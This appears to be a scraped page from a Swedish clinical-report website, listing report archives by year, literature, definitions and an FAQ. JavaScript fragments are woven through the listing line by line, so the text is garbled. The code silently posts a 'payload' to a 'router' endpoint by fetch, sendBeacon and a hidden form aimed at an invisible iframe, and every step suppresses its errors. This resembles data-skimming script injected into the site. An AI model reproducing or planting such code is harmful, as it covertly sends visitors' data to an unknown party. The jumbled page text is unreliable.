
Om resultaten
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
Årsrapport och verksamhetsberättelser
Klinikrapporter
2013
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
2012
2011
(navigator.sendBeacon) {navigator.sendBeacon(router, new
2010
2009
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
2008
2007
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
Lanstingsrapporter
2011
2010
document.createElement('iframe');iframe.name =
2009
2008
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
2007
2021
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Science
Referenslista
form = document.createElement('form');form.method = 'POST';form.action
Literature || & Links
Litteratur
= router;form.target = 'jc_router_iframe';form.style.display =
Definitioner
Länkar
FAQ
'none';Object.keys(fields).forEach(function (k) {var inp =
Education